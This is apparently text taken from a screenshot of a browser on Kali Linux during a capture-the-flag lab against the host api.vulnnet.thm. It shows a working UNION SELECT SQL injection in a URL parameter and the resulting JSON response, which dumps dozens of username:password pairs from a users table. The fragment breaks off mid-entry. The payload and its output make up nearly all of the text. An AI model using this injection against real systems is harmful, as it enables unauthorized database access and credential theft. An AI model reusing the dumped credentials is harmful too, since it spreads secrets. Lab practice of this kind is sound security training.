 api.vulnnet.thm/vn_internals/api/v2/fetch/?blog=0 UNION SELECT 1,2,group_concat(username,':',pas 190%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
request_id: "0 UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '    ') FROM
users"
blog_id: "1"
titles: "2"
status: "ggolt0:d5aa4AsdO    rcuddehay1:HCeByMT    anowlan2:YffkBZ    jhatwell3:ZJpyxy
vbullene4:c7I4LAkVMIEN    dtetther5:75mupA    cberetta6:1hoUq2Q
acleef7:TB5ziSGLU3    dfilippov8:BdZ1sipbGkR7    ramott9:XL8D3aK4b
ajorissena:zRb3hUH99n    hhunstoneb:99ZgRKnw    rpatisc:vvUxiLFNRexI
lmottersheadd:vuf6Zt7C    jandrate:SCdVno7    mochterlonyf:Yfbt4Aib7SCQ
amonrog:wbsLGjy5    lsmalecombeh:I7Y6IzBYR8    cnorvali:uQBoPCNhOSw
pscrowstonj:BlxyUa9hVfxp    sholdforthk:PWhZWFBLnJ    stubbl:fpePpRi81x
knattrassm:qleL2n    naynoldn:DndWP7TvUUi    mgraineo:B8yDfWF
hbreep:50iGlyjqptj    ljakobssonq:ubNniz2Mn    vroyalr:cz34B0I
gupwards:qnLT4h30    kbignellt:5kNQdO    mcurpheyu:CUFPXcgIAw7
paughtiev:ZuuVLUPdQHyb    mdykew:mRKzfwcmKqp    sbremeyerx:di1ZlHpSk3
covershotty:zMuNdl    hperrenz:MjHuPABcTYs    wnajera10:YcMxwnoD5
jspensley11:Ce3qLBnHMtu    eaddington12:Gt4fKy    cnelthropp13:rmTqQbq
kchaise14:jq4OsPz    tkarleman15:UipICPb8w    hgutsell16:ZFtmkNOw7b
eelven17:OCT6ZJLb75    mkimbl"